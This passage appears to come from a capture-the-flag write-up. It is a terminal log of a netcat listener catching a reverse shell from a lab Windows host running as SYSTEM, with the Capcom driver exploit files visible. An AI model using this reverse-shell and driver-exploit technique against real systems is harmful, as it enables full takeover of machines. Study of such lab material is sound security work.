 (root💀kali)-[/home/kali/nc.exe]
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.193] 57121
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\programdata>whoami
whoami
nt authority\system
C:\programdata>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\programdata>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\programdata>dir
dir
Volume in drive C has no label.
Volume Serial Number is E6C8-44FE
Directory of C:\programdata
11/29/2023 07:15 PM 10,576 Capcom.sys
11/29/2023 07:14 PM 290,816 ExploitCapcom.exe
05/29/2020 04:25 PM <DIR> Hewlett-Packard
11/29/2023 07:22 PM 38,616 nc.exe
05/29/2020 03:46 PM <DIR> Package Cache
05/26/2020 09:36 PM <DIR> regid.1991-06.com.microsoft
07/16/2016 05:18 AM <DIR> SoftwareDistribution
11/20/2016 06:19 PM <DIR> USOPrivate
先知社区